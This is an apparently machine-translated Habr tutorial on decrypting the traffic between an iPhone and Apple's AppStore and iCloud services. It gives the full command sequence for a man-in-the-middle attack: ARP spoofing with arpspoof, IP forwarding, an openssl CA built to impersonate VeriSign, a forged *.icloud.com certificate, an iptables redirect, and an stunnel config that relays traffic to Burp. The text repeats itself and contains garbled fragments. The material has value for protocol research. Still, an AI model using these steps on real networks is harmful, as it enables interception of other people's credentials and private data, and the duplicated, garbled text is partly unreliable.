AppStore and iCloud traffic disclosure
Below is a description of the technology with which you can decipher the protocols over which iOS communicates with Apple services (AppStore, iCloud, etc). This technique can be useful for understanding the work of services, and for an exhaustive answer to the question of what data Apple removes from your device.
The attack is carried out in several stages:
1 Build a stand.
2 Traffic Management.
3 Generation and installation of self-defined CA.
4 Generate fake certificates for Apple services and sign them with self-signed CA.
5 MITM attack using received certificates
The attacker's computer and the apple device fit into one L2 (802.11) network. Further, devices are introduced into one L3 subnet, for example 192.168.1.0/24. For the subnet, routing to the Internet must be configured. The attacker will most likely use Linux for an attack.
The attacker, by generating specially formed ARP packets, ensures that its MAC address on the attacked device is associated with the network gateway, and for the gateway, the attacker, by the same principle, becomes the attacked device. As a result, all traffic in both directions between the gateway and the device under attack passes through the attacker's computer (there are 100,500 ways to achieve this state, arpspoof is probably the easiest if there is no control over the gateway). To work successfully in this state, you need to allow packet forwarding in the attacker's computer; this is done
for spoofing, an old and reliable arpspoof is used:
You can check the success of traffic through wireshark by specifying filters on the attacked ip (since wireshark will see one packet twice during transmission, it will mark them with a scary color and swear by retransmitters, but they can be filtered)

')
A theoretical digression is necessary here, because before the decision became obvious, it was necessary to experiment. All regular authentication procedures (passwords, certificates from mail, wifi, etc.) in iOS pass through the securityd daemon, which runs every time you need to go through the authentication procedure. All the data (authentication secrets, etc.) that the daemon uses is stored in the sqlite database (keychain-2.db), which on my loose iPad with the old firmware is located in:
Since when the iphone is connected to icloud or the appstore, the server is authenticated with a certificate, it was not clear at first why the authentication was successful, even if the storage was deleted or deleted. Further studies showed that some CAs, including CA VeriSign (which certified Appple server certificates), were sewn right into the securityd executable file, from where they appeared to be taken for the server authentication procedure when connected to the AppStore.
The standard tools for working with CA in the iphone are designed in such a way that the user can add his / her CAs to the iphone, which, apparently, should help authenticate any user systems. However, the mechanism works in such a way that nothing prevents us from installing our “self-appointed” CA into the iphone, which will be used to certify the fake certificates we generated for * .itunes.apple.com and * .icloud.com (why Apple admits this is a separate question ). What is remarkable, this procedure is regular and does not require any jailbreak.
I generated CA like this:
The resulting cacert.pem can be sent to the iphone as an application to the mail, installation is possible directly from the letter.
It is done in 2 stages: first we generate the request, then we sign it with our CA:
After we passed the traffic through ourselves and did everything described with certificates, we need to intercept all connections to the services of interest to us and pass them through our design. You can do it in a stupid and reliable way: intercepting all connections to port 443:
So all connections to 443 from iphone will be transferred to some entity that will listen locally on port 8443. In my case it was stunnel with the following config:
As you can see from this config, in order for the circuit to close, a proxy with 9000> 9500 is needed, through which traffic will pass in the open form, I use Burp for this:

Everything, now you can study the Apple protocols and, finally, find out what secrets of your personality fly straight into the dark cellars of Cupertino =)
The attack is carried out in several stages:
1 Build a stand.
2 Traffic Management.
3 Generation and installation of self-defined CA.
4 Generate fake certificates for Apple services and sign them with self-signed CA.
5 MITM attack using received certificates
1. Build a stand
The attacker's computer and the apple device fit into one L2 (802.11) network. Further, devices are introduced into one L3 subnet, for example 192.168.1.0/24. For the subnet, routing to the Internet must be configured. The attacker will most likely use Linux for an attack.
2. Traffic Management
The attacker, by generating specially formed ARP packets, ensures that its MAC address on the attacked device is associated with the network gateway, and for the gateway, the attacker, by the same principle, becomes the attacked device. As a result, all traffic in both directions between the gateway and the device under attack passes through the attacker's computer (there are 100,500 ways to achieve this state, arpspoof is probably the easiest if there is no control over the gateway). To work successfully in this state, you need to allow packet forwarding in the attacker's computer; this is done
sysctl -w net.ipv4.ip_forward=1
#
echo 1 > /proc/sys/net/ipv4/ip_forward
for spoofing, an old and reliable arpspoof is used:
#192.168.1.101 - iphone
#192.168.1.101 -
arpspoof -i wlan0 -t 192.168.1.101 192.168.1.1
arpspoof -i wlan0 -t 192.168.1.1 192.168.1.101
#
You can check the success of traffic through wireshark by specifying filters on the attacked ip (since wireshark will see one packet twice during transmission, it will mark them with a scary color and swear by retransmitters, but they can be filtered)
')
3. Generation of the self-proclaimed CA
A theoretical digression is necessary here, because before the decision became obvious, it was necessary to experiment. All regular authentication procedures (passwords, certificates from mail, wifi, etc.) in iOS pass through the securityd daemon, which runs every time you need to go through the authentication procedure. All the data (authentication secrets, etc.) that the daemon uses is stored in the sqlite database (keychain-2.db), which on my loose iPad with the old firmware is located in:
iPad:/private/var/Keychains root# uname -a
Darwin iPad 10.4.0 Darwin Kernel Version 10.4.0: Wed Oct 20 20:14:45 PDT 2010; root:xnu-1504.58.28~3/RELEASE_ARM_S5L8930X iPad1,1 arm K48AP Darwin
iPad:/private/var/Keychains root# pwd
/private/var/Keychains
iPad:/private/var/Keychains root# ls -liahs keychain-2.db
147473 112K -rw------- 1 _securityd wheel 112K Dec 19 00:11 keychain-2.db
( , )
, , .
Since when the iphone is connected to icloud or the appstore, the server is authenticated with a certificate, it was not clear at first why the authentication was successful, even if the storage was deleted or deleted. Further studies showed that some CAs, including CA VeriSign (which certified Appple server certificates), were sewn right into the securityd executable file, from where they appeared to be taken for the server authentication procedure when connected to the AppStore.
The standard tools for working with CA in the iphone are designed in such a way that the user can add his / her CAs to the iphone, which, apparently, should help authenticate any user systems. However, the mechanism works in such a way that nothing prevents us from installing our “self-appointed” CA into the iphone, which will be used to certify the fake certificates we generated for * .itunes.apple.com and * .icloud.com (why Apple admits this is a separate question ). What is remarkable, this procedure is regular and does not require any jailbreak.
I generated CA like this:
[20:36:02 dev@sandbox:~/CA]$openssl req -new -x509 -days 3650 -extensions v3_ca -keyout private/cakey.pem -out cacert.pem
Generating a 1024 bit RSA private key
.........................................................................++++++
.........................................++++++
writing new private key to 'private/cakey.pem'
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:VeriSign
Locality Name (eg, city) []:VeriSign Trust Network
Organization Name (eg, company) [Internet Widgits Pty Ltd]:VeriSign Inc
Organizational Unit Name (eg, section) []:Terms of use at www.verisign.com/rpa (c)09
Common Name (eg, YOUR name) []:VeriSign Class 3 Secure Server CA - G2
Email Address []:
The resulting cacert.pem can be sent to the iphone as an application to the mail, installation is possible directly from the letter.
4. Generate fake certificates for Apple services
It is done in 2 stages: first we generate the request, then we sign it with our CA:
[21:10:52 dev@sandbox:~/CA]$openssl req -new -nodes -out my_icloud_apple_req.pem -keyout my_icloud_apple_key.pem
Generating a 1024 bit RSA private key
......++++++
.++++++
writing new private key to 'my_icloud_apple_key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:california
Locality Name (eg, city) []:cupertino
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Apple Inc
Organizational Unit Name (eg, section) []:iTMS
Common Name (eg, YOUR name) []:*.icloud.com
Email Address []:

Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
[22:42:33 dev@sandbox:~/CA]$openssl x509 -req -days 365 -in my_icloud_apple_req.pem -CA cacert.pem -CAkey private/cakey.pem -set_serial 01 -out my_icloud_apple_cert.pem
Signature ok
subject=/C=US/ST=california/L=cupertino/O=Apple Inc/OU=iTMS/CN=*.icloud.com
Getting CA Private Key
Enter pass phrase for private/cakey.pem:
[22:44:20 dev@sandbox:~/CA]$
# appstore
5. Conduct an MITM attack using received certificates
After we passed the traffic through ourselves and did everything described with certificates, we need to intercept all connections to the services of interest to us and pass them through our design. You can do it in a stupid and reliable way: intercepting all connections to port 443:
iptables -A FORWARD -j ACCEPT
iptables -t nat -A PREROUTING -p tcp -m tcp --dport 443 -j REDIRECT --to-ports 8443
So all connections to 443 from iphone will be transferred to some entity that will listen locally on port 8443. In my case it was stunnel with the following config:
; PID is created inside the chroot jail
pid = /stunnel.pid
; Debugging stuff (may useful for troubleshooting)
debug = 7
output = /var/log/stunnel.log

;
cert = /home/dev/CA/my_icloud_apple_cert.pem
key = /home/dev/CA/my_icloud_apple_key.pem

; Disable support for insecure SSLv2 protocol
options = NO_SSLv2

; https 8443 9000
[https_s]
accept = 0.0.0.0:8443
connect = 0.0.0.0:9000

; 9500 , https icloud
[https_c]
client = yes
accept = 0.0.0.0:9500
connect = 17.172.208.53:443
As you can see from this config, in order for the circuit to close, a proxy with 9000> 9500 is needed, through which traffic will pass in the open form, I use Burp for this:
Everything, now you can study the Apple protocols and, finally, find out what secrets of your personality fly straight into the dark cellars of Cupertino =)
Source: https://habr.com/ru/post/135250/
All Articles